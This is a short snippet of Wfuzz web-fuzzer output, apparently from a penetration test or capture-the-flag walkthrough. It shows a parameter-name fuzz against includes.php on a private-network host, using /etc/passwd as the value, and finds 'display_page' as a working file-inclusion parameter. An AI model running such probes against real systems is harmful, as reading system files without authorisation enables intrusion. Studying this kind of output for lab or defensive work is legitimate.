 ********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.12.70/includes.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000217299:   200        28 L     41 W       1460 Ch     "display_page"